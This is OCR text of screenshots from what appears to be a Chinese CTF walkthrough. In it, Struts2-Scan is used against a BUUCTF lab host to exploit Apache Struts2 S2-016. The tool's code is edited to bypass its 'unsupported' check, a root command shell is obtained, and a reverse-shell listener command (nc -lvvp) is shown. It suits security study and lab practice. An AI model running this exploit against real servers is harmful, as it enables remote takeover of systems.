 root@kali: ~/桌面/Struts2-Scan-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面/Struts2-Scan-master# python3 Struts2Scan.py -u http://node3.buuoj.cn:26974/index.action -n s2-016 -e
Author By HatBoy
[ERROR] 暂不支持S2_016漏洞利用
root@kali:~/桌面/Struts2-Scan-master#
/root/桌面/Struts2-Scan-master/Struts2Scan.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
if workers and check_int('workers', workers):
process = check_int('workers', workers)
if url and not name:
scan_one(url, data, header, encode)
if file:
urls = read_urls(file)
scan_more(urls, data, header, encode)
if name and url:
# 指定漏洞利用
name = name.upper().replace('-', '_')
if name not in s2_list:
click.secho("[ERROR] 暂不支持{name}漏洞利用".format(name=name), fg="red
exit(0)
s = s2_dict[name](url, data, header, encode)
s.check()
if not s.is_vul:
root@kali: ~/桌面/Struts2-Scan-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面/Struts2-Scan-master# python3 Struts2Scan.py -u http://node3.buuoj.cn:26974/index.action -n s2-016 -e
Author By HatBoy
>>>whoami
root
>>>
/root/桌面/Struts2-Scan-master/Struts2Scan.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
process = check_int('workers', workers)
if url and not name:
scan_one(url, data, header, encode)
if file:
urls = read_urls(file)
scan_more(urls, data, header, encode)
if name and url:
# 指定漏洞利用
name = name.upper().replace('-', '_')
s = s2_dict[name](url, data, header, encode)
s.check()
if not s.is_vul:
click.secho("[ERROR] 该URL不存在{name}漏洞".format(name=name), fg="red
if webpath:
if name in webpath_names:
web_path = s.get_path()
click.secho("[*] {webpath}".format(webpath=web_path), fg="red")
exit(0)
else:
click.secho("[ERROR] 漏洞{name}不支持获取WEB路径".format(name=name)
exit(0)
if reverse:
if name in reverse_names:
click.secho("[*] 请在反弹地址处监听端口如: nc -lvvp 8080", fg="red")
PeiQi 文库